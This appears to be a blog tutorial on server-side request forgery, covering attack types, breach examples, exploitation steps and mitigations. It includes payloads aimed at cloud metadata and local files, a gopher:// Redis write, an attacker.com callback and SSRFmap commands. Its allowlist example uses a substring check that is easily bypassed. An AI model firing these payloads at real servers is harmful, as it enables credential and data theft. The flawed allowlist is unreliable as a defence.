Server-Side Request Forgery (SSRF): A Practical Approach

What is Server-Side Request Forgery (SSRF)?
Server-Side Request Forgery (SSRF) is a web security vulnerability that allows an attacker to manipulate a server into making unauthorized requests to internal or external resources. Unlike traditional web vulnerabilities that target client-side interactions, SSRF exploits server-side behavior, making it particularly dangerous in cloud environments, APIs, and microservices architectures.
How Does Server-Side Request Forgery SSRF Work?
Server-Side Request Forgery SSRF occurs when a web application fetches data from a user-supplied URL without proper validation. Attackers can manipulate these requests to access internal networks, sensitive metadata, or even launch further attacks.
A common scenario involves an application that retrieves an image from a given URL:
import requests
url = input("Enter image URL: ")
response = requests.get(url)
print(response.content)
If the application blindly trusts the input, an attacker could provide a URL pointing to internal resources (e.g., http://localhost/admin) to extract sensitive information.
Types of Server-Side Request Forgery Attacks
Basic SSRF
The attacker directly provides an internal URL to access restricted resources.
Example:
http://localhost/admin
http://169.254.169.254/latest/meta-data/
Blind SSRF
When an attacker cannot see the response, but can infer success or failure based on side effects like error messages, request timing, or out-of-band interactions.
Example: Using an external service like Burp Collaborator to detect requests:
http://attacker.com/log.php
Server-Side Request Forgery SSRF to Local File Inclusion (LFI)
An attacker exploits SSRF to read local system files.
Example:
http://localhost/file:///etc/passwd
Server-Side Request Forgery SSRF to Remote Code Execution (RCE)
In some cases, SSRF can escalate to remote code execution by interacting with internal services such as Redis, Docker, or Kubernetes.
Example: Using Redis to write a malicious script:
gopher://127.0.0.1:6379/_%2a1%0d%0aset%20exploit%20evilcode%0d%0a
Real-World Examples of SSRF Attacks
1. Capital One Data Breach (2019)
A misconfigured SSRF vulnerability in AWS metadata service led to a breach of over 100 million customer records.
2. Kubernetes API Server Exploitation
Attackers exploited SSRF to access the Kubernetes API server, allowing unauthorized cluster manipulation.
3. PayPal SSRF Vulnerability (2021)
Researchers found an SSRF in PayPal’s currency conversion API that could access internal systems.
Practical Approach to Exploiting SSRF
Step 1: Identifying the Vulnerability
Use web scanners or manual testing to check if the application fetches remote resources.
curl -X GET "https://vulnerable.com/fetch?url=http://127.0.0.1/admin"
If the response includes internal content, the target is vulnerable.
Step 2: Exploiting Internal Services
Try accessing cloud metadata or internal endpoints.
Example for AWS Metadata Service:
curl -X GET "https://vulnerable.com/fetch?url=http://169.254.169.254/latest/meta-data/"
Example for Kubernetes API:
curl -X GET "https://vulnerable.com/fetch?url=http://10.0.0.1:6443/"
Step 3: Automating SSRF Exploitation
Use SSRFmap, an open-source tool, to automate attack scenarios.
git clone https://github.com/swisskyrepo/SSRFmap
cd SSRFmap
python3 ssrfmap.py -u "https://vulnerable.com/fetch?url=" -p "/etc/passwd"
How to Prevent SSRF Attacks?
1. Input Validation
- Allow only whitelisted domains.
- Use a regex-based filter to block private IPs.
Example: Restrict URLs to a predefined list.
allowed_domains = ["example.com", "api.example.com"]
if not any(domain in url for domain in allowed_domains):
raise ValueError("Invalid URL")
2. Disable Unnecessary URL Schemes
Block dangerous protocols like file://, gopher://, and dict://.
3. Use Metadata Service v2 for Cloud Security
For AWS, enforce IMDSv2 to prevent SSRF abuse.
aws ec2 modify-instance-metadata-options --instance-id i-1234567890abcdef0 --http-tokens required
4. Implement Network Segmentation
- Isolate backend services from public-facing web applications.
- Use firewall rules to block internal requests from external sources.
Example: Restrict outbound traffic using IPTables:
iptables -A OUTPUT -d 169.254.169.254 -j DROP
5. Use Web Application Firewalls (WAF)
Deploy a WAF to detect and block suspicious outbound requests.
Example: Configuring ModSecurity:
SecRule ARGS:url "@rx ^http://169\.254\.169\.254" "deny,status:403"
6. Rate Limiting and Logging
- Limit external requests per user session.
- Monitor logs for unusual outbound traffic patterns.
Example:
tail -f /var/log/nginx/access.log | grep "http://169.254.169.254"
FAQs About Server-Side Request Forgery SSRF
What makes SSRF different from other web vulnerabilities?
Unlike XSS or SQL Injection, SSRF exploits the server’s trust in internal resources rather than injecting scripts or queries.
Can SSRF lead to full system compromise?
Yes, SSRF can escalate to RCE if it interacts with vulnerable internal services like Redis or Docker.
Why is SSRF common in cloud environments?
Cloud services often expose metadata APIs that attackers can access via SSRF to extract credentials or manipulate resources.
Does HTTPS protect against SSRF?
No, HTTPS only secures communication but does not prevent SSRF attacks.
How can I test for SSRF vulnerabilities in my application?
Use tools like Burp Suite, SSRFmap, and manual cURL requests to check if external URLs are fetched by the server.
What is the best way to mitigate SSRF in a microservices architecture?
Enforce strict access controls, isolate services using network policies, and limit outbound requests with firewalls.
Conclusion
Server-Side Request Forgery (SSRF) is a critical security vulnerability that can expose internal services and sensitive data. By understanding real-world attack scenarios and implementing robust security measures such as input validation, network segmentation, and metadata protection, organizations can effectively mitigate SSRF risks.
Security is an ongoing process—continuously monitor, test, and improve your defenses to stay ahead of evolving threats.
Don’t miss out! Check out our latest blogs for bug bounty hunters:






